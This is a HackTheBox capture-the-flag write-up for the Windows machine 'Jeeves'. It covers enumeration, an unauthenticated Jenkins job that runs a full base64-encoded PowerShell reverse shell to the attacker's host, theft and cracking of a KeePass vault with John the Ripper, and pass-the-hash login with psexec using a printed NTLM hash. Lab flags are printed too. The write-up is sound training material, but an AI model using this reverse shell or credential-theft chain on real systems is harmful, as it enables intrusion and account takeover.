Metadata
- Platform: HackTheBox
- CTF: Jeeves
- OS: Windows
- Difficulty: Medium
Summary
On one of the exposed web servers, we can find a hidden Jenkins installation, which does not require any authentication. By creating a malicious job, we can use the application to spawn a reverse shell, giving us a foothold on the system.
Since we compromised user keeps a KeePass vault on the target system, we transfer it to our machine and crack the master password. Due to of the password entries being an NTLM hash for the Administrator account, we can log in as this account and compromise the machine.
Solution
Reconnaissance
Nmap discovers four open ports on the target machine.
nmap -sC -sV 10.10.10.63 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-29 11:30 CET
Nmap scan report for 10.10.10.63
Host is up (0.053s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2025-03-29T15:31:13
|_ start_date: 2025-03-29T15:29:49
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredThere is quite a bit of attack surface we can enumerate. Let’s start with the web server on port 80. On it, we find some kind of blog with a search feature called Ask Jeeves.

However, this page does not seem to be actually functional. Whatever you enter in the search bar, it will always return the same error. In fact, it seems like the input is never actually sent to the server, meaning this is a static error message.
Since there is nothing else on the web server, let’s take a look at the open smb service. We can use SMBclient to connect to it in a NULL session, since we currently don’t have any credentials.
smbclient -L //10.10.10.63/ -N
session setup failed: NT_STATUS_ACCESS_DENIEDBased on this out, it seems like guest-level access is prohibited. As of right now, there is no way for us to engage with this service any further. Lastly, we need to check out the web server on port 50000. Actually, this is the only service, which we can find on an unusual port number, so it is probably work it to take a closer look at it. Sadly, the index file of this web server is empty. Let’s search for some hidden endpoints with Gobuster. While my usual wordlist does not return any results, a bigger one, such as seclist’s directory-list-2.3-medium.txt, reveals one other endpoint.
gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.63:50000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/askjeeves (Status: 302) [Size: 0] [--> http://10.10.10.63:50000/askjeeves/]
===============================================================
Finished
=============================================================There seems to be something at /askjeeves/, which is the exact same endpoint name as the website on port 80. When we visit it in our browser, we stumble upon a Jenkins installation, which seems to not require any authentication.
User Flag
Unrestricted access to Jenkins offers up multiple ways to spawn a reverse shell, such as by creating a new job with a freestyle project. We can let the job execute code on the target, once we build the projects. Since this is a Windows target, we can simply add a reverse shell to the Execute Windows batch command. For this, we can use something like PowerShell #3 Base64 from Revshells.
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Once we put this into the respective configuration field, save it, and start building the job, we get a callback in form of a reverse shell to our Netcat listener.

This access can then be used to claim the user flag onkohsuke’s desktop.
e3232272596fb47950d59c4cf1e7066a
Root Flag
In the compromised user’s Documents folder, we can find a CEH.kdbx file. Due to the file extension, we can assume that we are dealing with a password vault related to KeePass.
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbxTo access this file, we first need to transfer it to our attacking machine. Since this is a Windows machine, it’s a little more tricky than on Linux. For ease of use, we can just copy the file into our Jenkins workspace, so we can download the file over the website.
PS C:\Users\Administrator\.jenkins\workspace\test> cp C:\Users\kohsuke\Documents\CEH.kdbx .
PS C:\Users\Administrator\.jenkins\workspace\test> ls
Directory: C:\Users\Administrator\.jenkins\workspace\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx 
Once this file is present on our attacking machine, we can try to open it.
keepassxc CEH.kdbx
As we can see, we need the respective master password to open this password vault. Since we don’t have any credentials right now, our best shot is to brute force it. For this, we can use script from the John The Ripper suite, specifically keepass2john, which creates a hash in the correct format.
keepass2john CEH.kdbx > hashWe can then crack this hash with John The Ripper.
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:21 DONE (2025-03-29 13:11) 0.04723g/s 2597p/s 2597c/s 2597C/s nando1..molly21
Use the "--show" option to display all of the cracked passwords reliably
Session completed.That was a success. Using moonshine1, we get access to several other passwords stored in the KeePass file.

It’s not quite clear, which is the passwords are relevant for us to access the target machine further. While we could just try every single one and check for access on the machine, such as on the smb share, there is one special entry. In contrast to the other entries,Backup stuff does not contain a password, but the valueaad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00. This looks very much like an NTLM hash, which are usually used to authenticate against a Windows machine, oftentimes against an WinRM service.
However, from the initial Nmap scan, we know that there is no WinRM service on the target. Instead, we can use PSexec, which uses the access to the RPC and SMB service to spawn a shell. This is practical, as PSexec also allows us to use an NTLM hash for authentication.
psexec.py Administrator@10.10.10.63 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file ndgkCjGC.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service gwQE on 10.10.10.63.....
[*] Starting service gwQE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\systemLet’s try to claim root flag on the target! Weirdly enough, there is a hm.txt file instead of root.txt on the Administrator’s desktop.
type hm.txt
The flag is elsewhere. Look deeper.While this is quite unusual, sometime the answer can be straight forward. Let’s take a closer look at this folder.
dir /R
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
<cut>From the output above, we can see that hm.txt has a hidden data stream called root.txt. Over PowerShell, we can simply read from this stream in order to claim the root flag.
powershell Get-Content hm.txt -Stream root.txt
afbc5bd4b615a60648cec41c6ac92530